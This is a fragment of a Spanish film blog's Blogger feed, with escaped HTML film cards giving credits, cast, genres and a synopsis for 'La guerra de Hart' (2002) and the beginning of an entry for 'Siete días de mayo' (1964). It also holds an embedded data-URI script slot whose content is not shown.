image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVicellous Reon Shannon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=140435819\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Linus Roache\"\u003E\u003Cimg alt=\"Linus Roache\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/linus_roache-200734282151648-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELinus Roache\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=135787447\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Sam Worthington\"\u003E\u003Cimg alt=\"Sam Worthington\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sam_worthington-236140557376740-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESam Worthington\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=232911151\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Maury Sterling\"\u003E\u003Cimg alt=\"Maury Sterling\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/maury_sterling-266539298881230-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMaury Sterling\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=203955350\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Adrian Grenier\"\u003E\u003Cimg alt=\"Adrian Grenier\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/adrian_grenier-133995958204783-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAdrian Grenier\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=941248331\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Sam Jaeger\"\u003E\u003Cimg alt=\"Sam Jaeger\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sam_jaeger-205451658101223-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESam Jaeger\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=605769606\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Scott Michael Campbell\"\u003E\u003Cimg alt=\"Scott Michael Campbell\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/scott_michael_campbell-238982756094242-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EScott Michael Campbell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=724311255\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Joe Spano\"\u003E\u003Cimg alt=\"Joe Spano\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/joe_spano-075174768008257-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoe Spano\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"13\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=160317312\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Rory Cochrane\"\u003E\u003Cimg alt=\"Rory Cochrane\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/rory_cochrane-230902107390733-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERory Cochrane\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"14\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=544129\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=831049334\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Rachel Portman\"\u003ERachel Portman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=814093247\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Alar Kivilo\"\u003EAlar Kivilo\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=479015899\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Metro-Goldwyn-Mayer (MGM)\"\u003EMetro-Goldwyn-Mayer (MGM)\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=463938792\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Cheyenne Enterprises\"\u003ECheyenne Enterprises\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=410320722\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"David Foster Productions\"\u003EDavid Foster Productions\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=176478\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama judicial \/ Abogados\/as\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=113555\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama carcelario\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=2305\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Adaptaciones de John Katzenbach\"\u003EAdaptaciones de John Katzenbach\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDurante la Segunda Guerra Mundial, el teniente Thomas Hart (Colin Farrell), un oficial de buena familia y estudiante de derecho en Yale, es capturado por los alemanes. A los pocos días de ser interrogado, es enviado a un campo de prisioneros. Una vez allí, el coronel estadounidense William McNamara (Bruce Willis), al mando entre los prisioneros, le pregunta si ha dado información al enemigo. Como Hart lo niega, es expulsado del barracón de los oficiales. Ocurre un crimen, y el oficial nazi a cargo del campo permite a los prisioneros llevar adelante una corte marcial para resolver el caso.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205203604e03505404805604b06205203906102207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2487754534955381660\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/03\/la-guerra-de-hart-2002-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2487754534955381660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2487754534955381660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/03\/la-guerra-de-hart-2002-hdtv.html","title":"La guerra de Hart (2002) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2iXsOQjSkR491gyKyCrlrK2QyhtsnzTkZyM-5tM76r3TaLjvli9yX2cPKjCO_I8lS3JNBBOWuRxx2LEENTyoptLvIQJkGHHlt5LoTvFB_5vc9cZs0uHdqXBR1II3xI-Y4CgAS5zujvNLGwISnsEfpZVWe2t4uUYHI87ILcUu-AzMR_MF53Y4LXSLLM_qb\/s72-c\/91dTt5s6lML._AC_UF894,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8183361031505448704"},"published":{"$t":"2024-02-05T17:19:00.000+01:00"},"updated":{"$t":"2024-02-05T17:19:28.032+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra Fría"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Siete días de mayo (1964) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3xGbJ5EyHvuxXn7j_sgLAyQfS9BpN8ePC8ZQmd7ev5S4g1sJVhdEedokV27lc-wo9Z1CdCm1mStzUFSvP6lSyatjJz7TPrR3SbFxrEv_20ML-bIdVCRQ_WCq23Jkib_XPHrqDUtJ3EibwGN-96T24j8NvpkuV3DV5Hno3RntMnHOOovmbg07iP5gJL7Pd\/s1000\/81ipktz6fkL._AC_UF894,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"762\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3xGbJ5EyHvuxXn7j_sgLAyQfS9BpN8ePC8ZQmd7ev5S4g1sJVhdEedokV27lc-wo9Z1CdCm1mStzUFSvP6lSyatjJz7TPrR3SbFxrEv_20ML-bIdVCRQ_WCq23Jkib_XPHrqDUtJ3EibwGN-96T24j8NvpkuV3DV5Hno3RntMnHOOovmbg07iP5gJL7Pd\/s320\/81ipktz6fkL._AC_UF894,1000_QL80_.jpg\" width=\"244\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESeven Days in May\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1964\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E120 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Frankenheimer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Frankenheimer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Frankenheimer\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ERod Serling (Novela: Fletcher Knebel,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003ECharles Waldo Bailey II)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJerry Goldsmith\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EEllsworth Fredricks (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kirk%20Douglas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKirk Douglas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca 